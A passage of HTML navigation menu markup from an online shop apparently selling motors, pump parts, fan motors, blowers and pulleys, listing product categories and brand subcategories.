                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/couplers-2/"
                       aria-label="Couplers"
                    >
                        Couplers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2751"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2751">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/couplers-1/"
                               aria-label="B &amp; G Couplers"
                            >
                                B &amp; G Couplers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/armstrong-13/"
                               aria-label="Armstrong Couplers"
                            >
                                Armstrong Couplers
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/fastener-package-1/"
                       aria-label="Fastener Package"
                    >
                        Fastener Package
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2745"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2745">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/bell-gossett-22/"
                               aria-label="Bell &amp; Gossett"
                            >
                                Bell &amp; Gossett
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/flange-gasket-2/"
                       aria-label="Flange Gasket"
                    >
                        Flange Gasket
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2741"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2741">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/armstrong-14/"
                               aria-label="Armstrong"
                            >
                                Armstrong
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/impeller-2/"
                       aria-label="Impeller"
                    >
                        Impeller
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2735"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2735">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/armstrong-15/"
                               aria-label="Armstrong"
                            >
                                Armstrong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/bell-gossett-19/"
                               aria-label="Bell &amp; Gossett"
                            >
                                Bell &amp; Gossett
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/in-line-hot-water-circulator-pumps/"
                       aria-label="In-Line Hot Water Circulator Pumps"
                    >
                        In-Line Hot Water Circulator Pumps
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2718"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2718">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/armstrong-9/"
                               aria-label="Armstrong"
                            >
                                Armstrong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/bell-gossett-13/"
                               aria-label="Bell &amp; Gossett"
                            >
                                Bell &amp; Gossett
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/motor-mount-ring-set/"
                       aria-label="Motor Mount Ring Set"
                    >
                        Motor Mount Ring Set
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2737"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2737">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/armstrong-12/"
                               aria-label="Armstrong"
                            >
                                Armstrong
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/motors-2/"
                       aria-label="Motors"
                    >
                        Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2716"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2716">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/bell-gossett-12/"
                               aria-label="Bell &amp; Gossett"
                            >
                                Bell &amp; Gossett
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-9/"
                               aria-label="Century"
                            >
                                Century
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/rotom-after-market-motors/"
                               aria-label="Rotom-After Market Motors"
                            >
                                Rotom-After Market Motors
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/pump-gasket-1/"
                       aria-label="Pump Gasket"
                    >
                        Pump Gasket
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2743"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2743">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/bell-gossett-21/"
                               aria-label="Bell &amp; Gossett"
                            >
                                Bell &amp; Gossett
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/pump-flange-2/"
                       aria-label="Pump Flange"
                    >
                        Pump Flange
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2728"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2728">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/armstrong-11/"
                               aria-label="Armstrong"
                            >
                                Armstrong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/bell-gossett-17/"
                               aria-label="Bell &amp; Gossett"
                            >
                                Bell &amp; Gossett
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/seal-kit-2/"
                       aria-label="Seal Kit"
                    >
                        Seal Kit
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/wet-rotor-circulator/"
                       aria-label="Wet Rotor Circulator"
                    >
                        Wet Rotor Circulator
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/attic-fan-motors/"
   data-collapsible="navPages-1871"
>
    Attic Fan Motors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-1871" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/attic-fan-motors/"
               aria-label="All Attic Fan Motors"
            >
                All Attic Fan Motors
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/belt-drive-1/"
                       aria-label="Belt Drive"
                    >
                        Belt Drive
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/direct-drive-1/"
                       aria-label="Direct Drive"
                    >
                        Direct Drive
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://electricmotorwarehouse.com/exhaust-fan-motors/"
   aria-label="Exhaust Fan Motors"
>
    Exhaust Fan Motors
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/bath-kitchen-vent-fan-motors/"
   data-collapsible="navPages-1874"
>
    Bath-Kitchen-Vent Fan Motors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-1874" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/bath-kitchen-vent-fan-motors/"
               aria-label="All Bath-Kitchen-Vent Fan Motors"
            >
                All Bath-Kitchen-Vent Fan Motors
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/broan/"
                       aria-label="Broan"
                    >
                        Broan
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2798"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2798">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/broan-nutone-motors/"
                               aria-label="Broan/Nutone Motors"
                            >
                                Broan/Nutone Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/broan-nutone-blades-accessories/"
                               aria-label="Broan/Nutone Blades &amp; Accessories"
                            >
                                Broan/Nutone Blades &amp; Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/universal-replacement-motors/"
                       aria-label="Universal Replacement Motors"
                    >
                        Universal Replacement Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/universal-fan-kits/"
                       aria-label="Universal Fan Kits"
                    >
                        Universal Fan Kits
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/fuji-regenerative-blowers/"
   data-collapsible="navPages-1981"
>
    Fuji Regenerative Blowers
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-1981" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/fuji-regenerative-blowers/"
               aria-label="All Fuji Regenerative Blowers"
            >
                All Fuji Regenerative Blowers
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/blowers/"
                       aria-label="Blowers"
                    >
                        Blowers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/inlet-filters/"
                       aria-label="Inlet Filters"
                    >
                        Inlet Filters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/rebuild-kits/"
                       aria-label="Rebuild Kits"
                    >
                        Rebuild Kits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/vacuum-pressure-relief-valves/"
                       aria-label="Vacuum &amp; Pressure Relief Valves"
                    >
                        Vacuum &amp; Pressure Relief Valves
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://electricmotorwarehouse.com/ice-machine-pump/"
   aria-label="Ice Machine Pump"
>
    Ice Machine Pump
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/march-pumps/"
   data-collapsible="navPages-2539"
>
    March Pumps
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-2539" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/march-pumps/"
               aria-label="All March Pumps"
            >
                All March Pumps
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/series-1/"
                       aria-label="Series 1"
                    >
                        Series 1
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/series-2/"
                       aria-label="Series 2"
                    >
                        Series 2
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/series-3/"
                       aria-label="Series 3"
                    >
                        Series 3
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/series-4/"
                       aria-label="Series 4"
                    >
                        Series 4
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/series-5/"
                       aria-label="Series 5"
                    >
                        Series 5
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/series-5-5/"
                       aria-label="Series 5.5"
                    >
                        Series 5.5
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/series-6/"
                       aria-label="Series 6"
                    >
                        Series 6
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/series-7/"
                       aria-label="Series 7"
                    >
                        Series 7
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/series-8/"
                       aria-label="Series 8"
                    >
                        Series 8
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/series-mdx/"
                       aria-label="Series MDX"
                    >
                        Series MDX
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/pulleys-and-sheaves/"
   data-collapsible="navPages-2351"
>
    Pulleys and Sheaves
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-2351" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/pulleys-and-sheaves/"
               aria-label="All Pulleys and Sheaves"
            >
                All Pulleys and Sheaves
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/a/"
                       aria-label="A/B Pulley"
                    >
                        A/B Pulley
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2801"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2801">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/single-groove-5/"
                               aria-label="Single Groove"
                            >
                                Single Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/two-groove-6/"
                               aria-label="Two Groove"
                            >
                                Two Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/three-groove-5/"
                               aria-label="Three Groove"
                            >
                                Three Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/four-groove-6/"
                               aria-label="Four Groove"
                            >
                                Four Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/five-groove-5/"
                               aria-label="Five Groove"
                            >
                                Five Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/six-groove-5/"
                               aria-label="Six Groove"
                            >
                                Six Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/eight-groove-5/"
                               aria-label="Eight Groove"
                            >
                                Eight Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ten-groove-5/"
                               aria-label="Ten Groove"
                            >
                                Ten Groove
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/die-cast-fixed-bore/"
                       aria-label="Die Cast-Fixed Bore"
                    >
                        Die Cast-Fixed Bore
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/sewing-machine/"
                       aria-label="Sewing Machine"
                    >
                        Sewing Machine
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/step-pulleys/"
                       aria-label="Step Pulleys"
                    >
                        Step Pulleys
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/variable-pitch-fixed-bore/"
                       aria-label="Variable Pitch-Fixed Bore"
                    >
                        Variable Pitch-Fixed Bore
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2383"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2383">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/cast-iron/"
                               aria-label="Cast Iron"
                            >
                                Cast Iron
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/die-cast/"
                               aria-label="Die Cast"
                            >
                                Die Cast
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/ak-sheaves/"
                       aria-label="AK Sheaves"
                    >
                        AK Sheaves
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2386"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2386">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/single-groove-fixed-bore/"
                               aria-label="Single Groove Fixed Bore"
                            >
                                Single Groove Fixed Bore
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/two-groove-fixed-bore/"
                               aria-label="Two Groove Fixed Bore"
                            >
                                Two Groove Fixed Bore
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/bk-sheaves/"
                       aria-label="BK Sheaves"
                    >
                        BK Sheaves
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2389"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2389">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/single-groove-fixed-bore-2/"
                               aria-label="Single Groove Fixed Bore"
                            >
                                Single Groove Fixed Bore
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/two-groove-fixed-bore-1/"
                               aria-label="Two Groove Fixed Bore"
                            >
                                Two Groove Fixed Bore
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/ak-h-pulleys-bushing-required/"
                       aria-label="AK-H Pulleys-Bushing Required"
                    >
                        AK-H Pulleys-Bushing Required
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2396"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2396">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/single-groove/"
                               aria-label="Single Groove"
                            >
                                Single Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/two-groove/"
                               aria-label="Two Groove"
                            >
                                Two Groove
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/bk-h-pulleys-bushing-required/"
                       aria-label="BK-H Pulleys-Bushing Required"
                    >
                        BK-H Pulleys-Bushing Required
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2399"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2399">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/single-groove-1/"
                               aria-label="Single Groove"
                            >
                                Single Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/two-groove-1/"
                               aria-label="Two Groove"
                            >
                                Two Groove
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/al-pulleys-fixed-bore-hvac/"
                       aria-label="AL Pulleys-Fixed Bore-HVAC"
                    >
                        AL Pulleys-Fixed Bore-HVAC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/c-pulley/"
                       aria-label="C Pulley"
                    >
                        C Pulley
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2411"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2411">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/single-groove-3/"
                               aria-label="Single Groove"
                            >
                                Single Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/two-groove-3/"
                               aria-label="Two Groove"
                            >
                                Two Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/three-groove-1/"
                               aria-label="Three Groove"
                            >
                                Three Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/four-groove-1/"
                               aria-label="Four Groove"
                            >
                                Four Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/five-groove-1/"
                               aria-label="Five Groove"
                            >
                                Five Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/six-groove-1/"
                               aria-label="Six Groove"
                            >
                                Six Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/eight-groove-1/"
                               aria-label="Eight Groove"
                            >
                                Eight Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ten-groove-1/"
                               aria-label="Ten Groove"
                            >
                                Ten Groove
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/d-pulley/"
                       aria-label="D Pulley"
                    >
                        D Pulley
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2420"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/three-groove-2/"
